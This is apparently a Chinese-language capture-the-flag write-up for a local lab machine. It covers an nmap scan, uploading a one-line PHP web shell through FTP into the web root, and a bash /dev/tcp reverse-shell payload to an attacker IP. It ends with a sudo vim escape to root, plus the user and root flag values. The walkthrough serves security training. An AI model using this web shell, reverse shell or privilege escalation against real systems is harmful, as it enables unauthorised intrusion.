信息搜集
主机扫描
arp-scan -l端口扫描
┌──(root㉿kali)-[~]
└─# nmap -sV -p- -Pn 192.168.152.48
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-25 00:29 EDT
Nmap scan report for 192.168.152.48
Host is up (0.00026s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD
80/tcp open http Apache httpd 2.4.54 ((Debian))
MAC Address: 08:00:27:A2:9F:C0 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.29 seconds
路径扫描
gobuster与dirsearch扫描都没有任何关键文件,没办法,扫描看有没有漏洞
漏洞扫描
利用wapita查询:
wapiti -u ip --color
没有发现什么重要信息,于是我们只能尝试能不能在ftp上上传文件,反弹shell获取shell
我们发现ftp中存在index.html,网站本身有时index.html,说明可能是上传路径,最终会上传到这和目录
shell.php
<?php system($_GET['cmd']);?>ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||47669|)
150 Opening BINARY mode data connection for shell.php
100% |****************************************************************************************************| 37 236.16 KiB/s 00:00 ETA
226 Transfer complete
37 bytes sent in 00:00 (24.81 KiB/s)

payload:
?cmd=bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/192.168.152.205/1234%200%3E%261%22获取user.txt
b8cff8c9008e1c98a1f2937b4475acd6
提权
信息搜集

sudo -l发现vim可以提权
payload:
vim -c ':!/bin/sh'
一个非常好用的提权命令博客
https://gtfobins.github.io/gtfobins/vim/#sudopayload
find / -name root.txt 2>/dev/null
root.txt:66b5c58f3e83aff307441714d3e28d2f






Comments | NOTHING